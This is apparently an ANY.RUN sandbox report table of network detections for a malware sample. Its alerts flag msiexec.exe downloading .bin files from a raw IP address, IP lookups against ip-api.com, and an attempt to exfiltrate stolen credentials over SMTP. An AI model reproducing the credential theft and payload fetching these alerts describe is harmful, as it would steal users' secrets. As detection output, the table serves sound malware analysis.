PID | Process | Class | Message |
|---|---|---|---|
5800 | msiexec.exe | Potentially Bad Traffic | ET HUNTING Generic .bin download from Dotted Quad |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
5800 | msiexec.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
5800 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
5800 | msiexec.exe | Successful Credential Theft Detected | STEALER [ANY.RUN] Attempt to exfiltrate via SMTP |
7748 | msiexec.exe | Potentially Bad Traffic | ET HUNTING Generic .bin download from Dotted Quad |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
7748 | msiexec.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
7748 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |